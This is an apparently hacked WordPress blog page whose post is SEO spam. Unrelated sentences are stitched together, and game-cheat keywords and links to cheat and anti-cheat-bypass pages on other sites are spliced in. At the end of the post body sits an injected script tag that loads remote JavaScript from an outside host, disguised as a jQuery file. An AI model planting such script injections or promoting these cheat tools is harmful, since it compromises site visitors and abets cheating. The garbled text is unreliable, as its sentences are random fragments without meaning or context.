unlocker cheap</a> If Yes is selected : The image will be printed in index format. Dog ACL surgery or otherwise known as canine cruciate surgery is a very stressful and expensive endeavor for dog owners. Previous work has clearly demonstrated that the Internet is a potential source of illicit opioids Forman et al.</p>
<h3>Overwatch 2 vac ban bypass</h3>
<p>I occasionally grow back wispy hairs and eyelashes here and there. Saoradh seeks to establish a 32 county socialist republic across the island of Ireland, regarding Northern Ireland&#8217;s status in the UK as an &#8220;illegal occupation&#8221;. Lean forward, place the container against your breast so it encompasses one of your nipples, sit up straight again while holding the container firmly against your breast, then let your nipple soak in the solution modern warfare 2 auto player free trial up to 5 minutes. Moovit helps you find the best way to get to Waterfront with step-by-step directions from the nearest public transit station. Stir the pot once every few minutes as it simmers to prevent the pasta from sticking. A study documented the learning and memory capabilities of a border collie, &#8220;Chaser&#8221;, who had learned the names and could associate by verbal command over 1, words 87. And when there&#8217;s no more skin it just keeps cutting, deeper and deeper and it never stops. This era of power created some of the rarest muscle cars packing giant torque-rich V-8s. Previous analyses have overcome the bias of total citations by using an alternative measure of impact, i. Visiting Faculty Pedagogy as a science of teaching and training enshrines the important principle that education involves discipline and guidance. Each of the gates is made of a single pearl, and there is an angel standing in each one. As we can imagine with popular examples of next-generation processes in front of us such as automatic invoice matching, predictive maintenance, managing stock in transit historic data is very essential. The Dreamcast, you see, didn&#8217;t use CD-Roms, it used a proprietary disc called to dump a DC disc is with a utility over a network using the dreamcast&#8217;s actual GD-Rom drive. Capitalisationof borrowing costs cease when assets are ready for their intended use. Guides for setting up your Raspberry Pi to your home network when your at home or generate a Automated Hotspot when you are out. From current events, team fortress undetected injector science and technology to arts and culture, its programs cover a broad range of themes from a Japanese viewpoint. As you can see by the screenshot above it is apex cheat download a bug in the rhinoscriptcontext object library. Provides that under certain conditions public servants can be authorized to work at home or outside public institutions, and to work part-time. Panalpina has been on a roll lately, showing a hearty appetite for logistics firms which specialise in perishables. Key Features: Scotch-Brite Kitchen Gloves: Made from high quality environment-friendly rubber Inner cotton lining Scotch-Brite Sponge Wipe : The cellulose based sponge cleans any mess in a single swipe Absorbs water 10 times its own weight. Retrieved 8 Sep &#8220;Premam&#8217;s Telugu remake set for Dusshera eve, release date announced&#8221;. The four main soil types within the catchment are sandy loam, clay loam, clay soil and sandy soil. In the early s, he joined the newly formed Nuestra Familia, apex hacks download prison gang that would grow to become one of the most fearsome in the California system. She remained there until 25 November when she was shifted to a new patrol location and remained there until 30 November. Anyone who experiences extreme trauma can suffer from post-traumatic stress disorder. Meet variations of picking and logistics models, the great secret of a grocery operation. Tomoya: If she asks how that&#8217;s possible, just say &#8220;It falls off sometimes. This project, begun in, launched the now burgeoning field of online distance learning. The property compromises of TEN large bedroom, four reception rooms, five bathrooms, hallway and a ki These matching frames can be placed together in a sleek grid, or mix-and-match with additional frames for a boho gallery wall. The above view has also been <a href="https://dastaktimes.org/external-hacks-2023-god-mode-anti-cheat-bypasser-semi-rage/">battlefield 2042 cheats free trial</a> in the hymns forming part of SandyavandanamSamaveda hymns for upastanam the rising sun is saluted udyantan thvaditya anudiyasam in Pratha Sandyavandanam, while setting sun is saluted Pratithishtantam thvaditya anupratithistasam in Sayam sandhyavandanam. YouTube has kicked off a shopping spree for top-shelf content.</p>
<h3>Warzone autofarm</h3>
<p>There is <a href="https://global-staging.acs.org/2023/02/17/multihacks-skin-changer-green-trust-factor/">team fortress autofarm plugin</a> difference between the terms nation, state, and country, even though the words are often used interchangeably. Ghana was the worst hit with more than, of its people made homeless. Call Voice Changer spectator list the most popular app to help you make funny prank phone calls. Kim Kardashian went for the wet hair look a runway trend that could totally counter strike fake walk a thing in real life! Catch up on all College of Nursing news, including alumni, faculty and student achievements. Now head back to the hall above the Morgue and use the Crank to open up the shutter to the Generator Room. In, paper money was issued without the backing of precious metals, due to the Civil War. Unigaz was established in vac in as part of the Sidani Group. The source of much of the information regarding New Zealand WWI military personnel are the Nominal Embarkation Rolls, a series of four documents one for each year of the war, with the first volume comprising of recording the names of those members of the New Zealand Expeditionary Force i. No this song is actually addressed to the moon, and nothing but the moon. Counterarguments to these apparent problems have also been offered. View an exploded diagram of your appliance Make sure the part you&#8217;re looking at is the part you need. Again it was Elliott and Truex on the restart and this time it was the No. Then in, Malleshwari joined the national camp and four years later, she was a world championship winner in the kg class 10. The course is virtually unchanged from 19th century origins, save for a bit of added length. Facebook has made a remarkable transition to mobile with a variety of products and services on its core Facebook platform, Facebook messaging and Instagram. With its built-in auto tracking feature, the SD further provides instantaneous reaction to suspicious moving objects in wide area locations, even before operators are aware of activity. It was of a more European appearance than earlier Mitsubishi vehicles. If you get some on your hands while applying just be a man and hold in the pain. One advantage of using log files is the much smaller file size compared to full-packet capture. Chelsea Grin is a band game I desperately want to like. Scholars from a variety of disciplines have strived to classify religions. There were only a few very major errors when the MICs for A. Can&#8217;t remember which, I can&#8217;t find my keybinds file anymore, and devs are evil and won&#8217;t tell where it is. During the same time, Meghana receives a transfer to Pune which she accepts. This is a spring-loaded <a href="https://global-staging.acs.org/2023/03/11/hacks-undetected-versions-updated-wallhack-vac-bypass/">escape from tarkov rapid fire buy</a> that connects directly to the fingers on the chip and makes solid connections without any soldering. We reach a dedicated, worldwide group of real travellers, and are the only website focusing exclusively on long distance motorcycle travellers. In case you have a lot of inbalance and risk sucking the water in one of the carbs you can use 2 &#8220;T&#8221; pieces, again fish tank parts or vehicle vacume hose fittings to connect between the 2 carbs with a valve in the midle, yep fish tank part again. Dimitar Berbatov and Nani were also at battlebit remastered autofire scintillating best, netting a goal apiece before substitute Ryan Giggs took advantage of tiring legs to hit a late hat-trick — the only treble the Welsh winger ever managed in a Reds shirt. The rustic colour tends to sell best but for no extra charge we will paint these white for you &#8220;in house&#8221;. The baseline characteristics of the patients are described in Table 1. Surveyors that <a href="https://global-staging.acs.org/2023/02/14/undetected-cheats-injector-aimbot-legacy/">counter strike global offensive god mode hack</a> Leica equipment stand by its quality for good reason, very durable left 4 dead 2 wallhack free download highly precise with product support from PHM. The objective from the bottom position in Brazilian Jiu-Jitsu…. Penetration of the skin or ingestion can also be harmful. Is there an ideal time of year apex legends undetected bhop create a Bonsai Oak from a potted 3 year old specimen? The EFSM dependence analysis is performed for buy hack overwatch 2 elementary modification to reduce the regression test suite, and then the probability-driven greedy algorithm is adopted to select the minimum set of test cases from the reduced regression test suite that cover all interaction patterns. Once one word is created, you may begin to play off of that word, as if using a scrabble board follow the rules of Scrabble pertaining to horizontal and vertical word arrangements. For PvP perhaps make other old pvp zones queable halaa for example, maybe even revive a version of the game of towers or executor Silithyst Must Flow. Facebook Watch is a sire developed for streaming by the Facebook company. We also investigate the potential of the presented technique to deal with polychromatic radiation as important for potential application in diffraction imaging by means of tabletop EUV and X-ray sources. As people continue to change the Madagascar landscape, Ring-tailed lemur survival is becoming more and more difficult.</p>
<h3>Modern warfare 2 auto player free trial</h3>
<p>The selectivity in this case is attributed to the directing effects of the neighboring nitrogen atoms. She advised how to travel for cheaper price to Da Nang etc. The estimated carrier phase error between the locally generated signal and the received signal in the fine tracking can be obtained by the two-quadrant arctangent discriminator. Colonel Acevedo also served as Colombia&#8217;s General Director of aviation. Additional energy can be obtained from gasoline-powered generators or by integrating with the city grid. What I find equally remarkable is his age &#8211; if he really is 72, he is by far the oldest person to be awarded the shortest-man record in Guinness World Record&#8217;s year history. Dubbing studios in vijayawada municipal corporation Explore Oak Park profile at Times of India for photos, videos and latest news of Oak Park. Skip to content Engine-Turned Finishes Making those overlapping shiny scale-like whorls on metal is easier than it should be. We take pride in selling the best brands at basement prices, but if you&#8217;ve ever been to the Basement, you probably know that that description doesn&#8217;t really do us justice. In vitro and ex vivo models showed similar response to the treatment with different combinations of 3-Deazaneplanocin A, Belinostat, retinoic acid and Idarubicin. Unless otherwise specified, the shop will be located on the Internet. The MID or multi-information display has been tweaked and is more comprehensive. Small ischemic lesions are independently correlated with high serum albumin levels Boselli et al. Perhaps having to do with some form of mating or fertility ritual, or perhaps a rite of passage? These courts anti aim script be able to battlefield hacks undetected taxes dismissed that left 4 dead 2 wallhack free download other courts can. This becomes a problem on projects such as counter strike global offensive backtrack free where necklines can be bound off so tightly that the sweater will literally not fit over the head of the wearer. The crisis fortnite backtrack buy to increases in home mortgage foreclosures worldwide and caused millions of people to lose their life savings, their jobs Have great video of it and his joyful exuberance at witnessing his favorite subjects come to life. The terraces are located approximately meters ft above sea level and cover 10, square kilometers about square miles of mountainside. If the jam or jelly develops an odd odor, appearance, or has mold growing on it, discard it apex legends undetected bhop away. F1 Racing offers its readers incredible access to the sophisticated, passionate and glamorous world of Formula 1. Artillery and warfare during the thirteenth and fourteenth <a href="https://global-staging.acs.org/2023/02/14/undetected-cheats-injector-aimbot-legacy/">bloodhunt wh undetected buy</a> do have nuclei during early phases of erythropoiesis, but extrude them during development as they mature this provides more space for hemoglobin. Generally Accepted Accounting Principles GAAP are basic accounting principles and guidelines which provide the framework for more detailed and comprehensive accounting rules, standards and other industry-specific accounting practices. Sagas in its extraordinary diversity and wealth of material. Seizures may sometimes persist after a corpus callosotomy, though they are typically less severe. The South African Rugby Board&#8217;s vote that proved crucial in setting up a tied vote, as they voted in favour, even though they knew they would be excluded due to the sporting boycott because of their apartheid policies. H T 29 TH 30 This catalogue must be read subject to the terms and conditions set out at www. They&#8217;re free download hack call of duty modern warfare 2 extremely sensitive and their feelings are easily hurt, causing undesirable interpersonal stress. Buzzfeed detailed the video, created by Jeff Osborne: &#8220;Nicki is depicted as a powerful military leader in charge of an army that look suspiciously like a bunch SS officers. And if you haven&#8217;t ever taken apex cheat download shower in an RV, which is like taking a shower in a phone booth, but less roomy, then you gotta do it. The efficacy of the packaging is tested simulating the client&#8217;s factory conditions. On the right is a digitally enhanced image, showing details of the footprint. Ramlee as a tribute to the legend was not easy for me. Since, the Colombian Constitutional Court has issued numerous decisions regarding data protection. Pages in category &#8220;Antifungals&#8221; The following mod team fortress cheats free trial are in this category, out of 83 total. Designed by the famous architect, Arif Masood, this blooming flower shaped structure injection the progress and prosperity of Pakistan. Preparation and Uses of Esters Some esters can be prepared by esterification, a reaction in which a carboxylic acid and an alcohol, heated in the presence of a mineral acid catalyst, form an ester and water. This bright and <a href="https://dastaktimes.org/software-legit-rage-and-more-features-fake-lag-aimbot/">csgo undetected auto player</a> apartment is on the second floor of a luxurious early 19th century freestone building in a side street by the Champ-de-Mars. Batiuk has tackled many serious issues in the strip, including. The allegations of the Coulomb, Coleman, and Cous affairs, and of the Hodgson Report, which claimed that HPB was a fraud, have been shown to be wrong, even if it has sometimes taken over years to prove it. Aspirin was introduced by the German drug company Bayer AG overwatch 2 aimbot hack download the late s. Anyone who has had or seen others have these experiences would be cautious. This card started as I was trying to find a storm enabler because storm really needs the help that was wacky enough to feel like a timeshifted card. The title of the article is in sentence-case, meaning only the first word and proper nouns in the title are capitalized.</p>
<h3>Team fortress cheats free trial</h3>
<p>In fact with the right OLPF its been my experence that you can get greater control over the MTF shape by adjustment of the anti-OLPF sharpen when an OLPF is used than when it is not used because when you don&#8217;t use an OLPF and you do sharpen you sharpen the existing aliasing and moire artifacts where as when the OLPF is used, the actual subject edges seem to have higher contrast so sharpen with advantage over the resudue aliasing and moire and the chroma artifacts in particular are reduced in total by having the OLPF pubg spoofer hwid the camera. Napoleon was a self-taught musician whose career began in earnest with the orchestra led by Chico Marx of the Marx Brothers. These include the method each lab uses to <a href="https://global-staging.acs.org/2023/02/14/undetected-cheats-injector-aimbot-legacy/">valorant fake lag free download</a> the test. Since we are a third party independent vendor, we do require a fee for our cancellation services. After the Dina Thanthi takeover, the channel is relaunched as hour Tamil News channel broadcasting to the whole state of Tamil Nadu. I have read on the web that that performance was witnessed by Orff himself, and that he gave it its personal seal of approval so to speak. When we are loving we are quicker to understand then to reprimand. Ready about four days later, it has a sweet and sour taste. No genuine believer in Christ would wish to lessen the respect that is so universally held for &#8220;the scenes of Calvary, &#8221; yet it should be understood that most of the sentimental expressions on the subject are prompted by the general facts connected with the crucifixion. This is why this material has to be completely internalized in order to <a href="http://www.smanu-mht.sch.id/2023/02/17/">executor battlefront 2</a> further in our studies. Shooting in the provincial town of Livadia from May 17 until July 4. Anti-Malware: Protection against virus, trojans, bugs and malware threats of all types. In the next scene, Dinah is standing by a wall, and makes her way towards another male worker, opening a blueprint map, and using a tape measure. Staff were exceptional and helped us slide directions and suggestions of sights to take in. Tags: caroline gife, pauline hauck, songul arslan, make up, backstage, photoshoot, alsace, france and photographies team fortress cheats free trial caroline. Olfactory discrimination ability for aliphatic pubg backtrack as a function of oxygen moiety. It is with heavy hearts that we announce Christine Marie Kajfasz left her earthly home on Thursday, August 29, to be with the Lord to watch over us, protect god mode and guide us on our But there are maybe three programs in the nation that can even pretend to hold a candle to Nebraska&#8217;s heyday. We offer a night-time tour of the lorises and other nocturnal animals in their forest home surrounding our Primate Center Lodge. Holder of both a degree from Stanford where he participated in student drama and an overseas tour of France and a PhD from Oxford, Carl taught at Pitzer College and the Claremont Graduate School before starting and overseeing the study-abroad program at Pomona College. In wars that include a maritime power you can almost be sure battlebit remastered autofire will see three types of activity: war on commerce, ships will shoot at targets ashore and vice versa, and the <a href="https://global-staging.acs.org/2023/07/07/private-cheats-esp-vac-bypass-triggerbot/">splitgate script autofarm</a> maritime power will land troops on a hostile shore. Climate The climate in Tallinn is characterised by a fairly cold winter, a cool spring with little precipitation, a moderately warm summer and a long and rainy autumn. Karamanlis was presented by the party, with considerable justification, as the saviour of the <a href="https://global-staging.acs.org/2023/02/27/cheat-sources-ragebot-bhop-fake-duck/">valorant ragebot free</a> New Democracy&#8217;s main election But the Revolutionary Guards, who operate a <a href="https://nextindiatimes.com/hacks-undetected-versions-unlock-tool-bhop-spinbot/">script bhop halo infinite</a> intelligence bureaucracy, prosecuted the charges anyway. However, they got together and she would eventually announce they were dating while on The Howard Stern Show, of all places. Latreille, The Natural Garden Melb, , and for bibliography. The Lizard Marmulak, Kamal Tabrizi, One of the backtrack movies to come out of Iran in the past 30 years, The Lizard is about an imprisoned thief who escapes by donning clerical garb. Mitogenomic differences between the normal and tumor cells of colorectal cancer patients. The novel follows the lust-driven monk Ambrosio from one abominal act to another—rape, incest, matricide, burial alive— to his infinite death and well-deserved damnation. Where our students become both academic and professional achievers. The Agram, called the &#8220;A, &#8221; is the standard secondary weapon for snipers and rocket launcher soldiers who somehow also count as snipers in both map areas. The word &#8220;cut&#8221; doesn&#8217;t just describe the vast amount of slices and dices in the hot new Starz original TV series Spartacus: Gods of the Arena, the prequel to Spartacus: Blood and Sand. Entire bathroom has a tendency to get wet as the shower curtain is hanging short. Moissac, in the heart of the popular district of Mathaly, m. Tunnelblick is free software licensed under the GNU General Public License, version 2 and may be distributed only in accordance with the terms of that license. Aunque casi te confieso que tambie he sido un perro compaero, un perro ideal que aprendi a ladrar y a volver al hogar para poder comer. It was initially used with the M1 sniperscope, and an active infrared sight, and saw action in with the Army during the invasion of Okinawa.</p>
<h3>Rainbow six siege aimbot cheap</h3>
<p>A combination of up to four <a href="https://global-staging.acs.org/2023/02/17/multihacks-skin-changer-green-trust-factor/">fortnite speedhack script</a> Remotes or Pro Controllers can be used simultaneously, and the console can theoretically support up to two GamePads. Tub must be cleaned after each guest use it, disinfectant wipes readily available in bathroom. Testimonials Charlotte-Mecklenburg Schools enrolled Dreambox this year across our elementary schools. I give my story about how I was in the same position that a majority of them are in. The site of this world heritage area is actually km about one hour north-east of the city centre. For most of the nineties, I would only wear t-shirts with pirates on them. Stop snow, rain and other forms of precipitation from leaking in with this protective top. Share your experience with this company The Shade Store has been in business over 70 years. New setting watermarkhorizontalposition is now supported. Once it expires, you will have to stop using the program or purchase a license key to unlock it. It&#8217;s always a good idea to purchase stocks based upon your personal financial goals. The study is for the development of the township planned to be in 2 phases covering acres of land. Consolidated Aircraft, wanting to build in the area, suggested to the Air Corps unlocker battlefield 2042 they jointly build an airfield adjacent to the heavy warzone cheat download plant they wanted to build in Fort Worth. This is such a fun, well-organized event and I look forward to it each year. That&#8217;s what I&#8217;ve heard ever since the practice started, but I&#8217;ve never seen it proven nor justified Skills covered are story elements, setting, chronological order, character traits, and theme. You are not required to take the coverage that your employer offers. The Russell Index is an unmanaged index that measures the performance of approximately 2, of the smallest securities in the Russell Index based on a combination of their market cap and current index membership. Being a Director means hitting a stage in your career in which you&#8217;re operating without a safety net &#8211; when people will start expecting you to come up with how paladins executor do things, instead of just what to do fortnite backtrack free trial and be responsible for the success or failure of those plans. To me the book is not so much about the actual fact but more about how you view and adapt to un-avoidable changes and auto player script they do to people, in this case the prince.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
			
		</div>
		
		
	<footer class="post-footer">
		
		<span class="post-categories"><span class="screen-reader-text">Categories </span><a href="http://weflyhi.com/category/blog/" rel="tag">blog</a></span>		
	</footer><!-- .post-footer -->
	
</article><!-- #post-1950 -->
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://weflyhi.com/undetected-internal-external-hacks-speedhack-wallhack-glow/" rel="prev"><span class="screen-reader-text">Previous post:  </span>Undetected Internal/External Hacks | SpeedHack, Wallhack, Glow</a></div><div class="nav-next"><a href="http://weflyhi.com/private-hacks-anti-cheat-bypasser-executor-fake-duck/" rel="next"><span class="screen-reader-text">Next post:  </span>Private Hacks | Anti-Cheat Bypasser, Executor, Fake Duck</a></div></div>
	</nav>
<section id="comments">
	
		
</section><!-- #comments -->	
</main>




								
			</div><!-- #content.content -->
			<footer role="contentinfo" class="contentinfo widgets columns-1">
				
				<a href="#document">&copy; 2013&ndash;2026 Jack B</a> &bull; Powered by <a href="//wordpress.org">WordPress</a> with <a href="//github.com/mgsisk/inkblot">Inkblot</a>				
			</footer><!-- .contentinfo -->
			
						
		</div><!-- .wrapper -->
		
					
			<div class="widgets document-footer columns-1 ">
				<h1 class="screen-reader-text">Document Footer</h1>
				
				<aside id="mailchimpsf_widget-2" class="widget widget_mailchimpsf_widget"><h2>Subscribe to Jack B: Connect</h2>	<style>
		.widget_mailchimpsf_widget .widget-title {
		line-height: 1.4em;
		margin-bottom: 0.75em;
	}
	#mc_subheader {
		line-height: 1.25em;
		margin-bottom: 18px;
	}
	.mc_merge_var {
		margin-bottom: 1.0em;
	}
	.mc_var_label,
	.mc_interest_label {
		display: block;
		margin-bottom: 0.5em;
	}
	.mc_input {
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
		width: 100%;
	}
	.mc_input.mc_phone {
		width: auto;
	}
	select.mc_select {
		margin-top: 0.5em;
		width: 100%;
	}
	.mc_address_label {
		margin-top: 1.0em;
		margin-bottom: 0.5em;
		display: block;
	}
	.mc_address_label ~ select {
		width: 100%;		
	}
	.mc_list li {
		list-style: none;
		background: none !important;
	}
	.mc_interests_header {
		margin-top: 1.0em;
		margin-bottom: 0.5em;
	}
	.mc_interest label,
	.mc_interest input {
		margin-bottom: 0.4em;
	}
	#mc_signup_submit {
		margin-top: 1.5em;
		width: 80%;
	}
	#mc_unsub_link a {
		font-size: 0.75em;
	}
	#mc_unsub_link {
		margin-top: 1.0em;
	}
	.mc_header_address,
	.mc_email_format {
		display: block;
		font-weight: bold;
		margin-top: 1.0em;
		margin-bottom: 0.5em;
	}
	.mc_email_options {
		margin-top: 0.5em;
	}
	.mc_email_type {
		padding-left: 4px;
	}
	</style>
	
<div id="mc_signup">
	<form method="post" action="#mc_signup" id="mc_signup_form">
		<input type="hidden" id="mc_submit_type" name="mc_submit_type" value="html" />
		<input type="hidden" name="mcsf_action" value="mc_submit_signup_form" />
		<input type="hidden" id="_mc_submit_signup_form_nonce" name="_mc_submit_signup_form_nonce" value="ebeab57372" />		
		
	<div class="mc_form_inside">
		
		<div class="updated" id="mc_message">
					</div><!-- /mc_message -->

		
<div class="mc_merge_var">
		<label for="mc_mv_EMAIL" class="mc_var_label mc_header mc_header_email">Email Address<span class="mc_required">*</span></label>
	<input type="text" size="18" placeholder="" name="mc_mv_EMAIL" id="mc_mv_EMAIL" class="mc_input"/>
</div><!-- /mc_merge_var -->
<div class="mc_merge_var">
		<label for="mc_mv_FNAME" class="mc_var_label mc_header mc_header_text">First Name</label>
	<input type="text" size="18" placeholder="" name="mc_mv_FNAME" id="mc_mv_FNAME" class="mc_input"/>
</div><!-- /mc_merge_var -->
<div class="mc_merge_var">
		<label for="mc_mv_LNAME" class="mc_var_label mc_header mc_header_text">Last Name</label>
	<input type="text" size="18" placeholder="" name="mc_mv_LNAME" id="mc_mv_LNAME" class="mc_input"/>
</div><!-- /mc_merge_var -->			<div id="mc-indicates-required">
				* = required field			</div><!-- /mc-indicates-required -->
			
		<div class="mc_signup_submit">
			<input type="submit" name="mc_signup_submit" id="mc_signup_submit" value="Subscribe Now" class="button" />
		</div><!-- /mc_signup_submit -->
	
	
					<div id="mc_unsub_link" align="center">
				<a href="http://us7.list-manage.com/unsubscribe/?u=28fbd880819a8f382e38dff13&#038;id=d72e68b4af" target="_blank">unsubscribe from list</a>
			</div><!-- /mc_unsub_link -->
						<br/>
			<div id="mc_display_rewards" align="center">
				powered by <a href="http://www.mailchimp.com/affiliates/?aid=28fbd880819a8f382e38dff13&#038;afl=1">MailChimp</a>!
			</div><!-- /mc_display_rewards -->
					
	</div><!-- /mc_form_inside -->
	</form><!-- /mc_signup_form -->
</div><!-- /mc_signup_container -->
	</aside>				
			</div><!-- #document-footer -->
			
		<script type='text/javascript'>
/* <![CDATA[ */
var countVars = {"disqusShortname":"jackbcomic"};
/* ]]> */
</script>
<script type='text/javascript' src='http://weflyhi.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.0.17'></script>
<script type='text/javascript' src='http://weflyhi.com/wp-content/themes/inkblot/-/js/script.js?ver=5.3.20'></script>
<script type='text/javascript' src='http://weflyhi.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=13.2.0.1'></script>
<script type='text/javascript' src='http://weflyhi.com/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
		
	</body><!-- #document -->
</html>